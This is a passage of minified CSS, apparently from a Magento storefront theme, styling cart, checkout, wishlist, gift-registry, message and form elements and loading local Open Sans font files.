.actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon 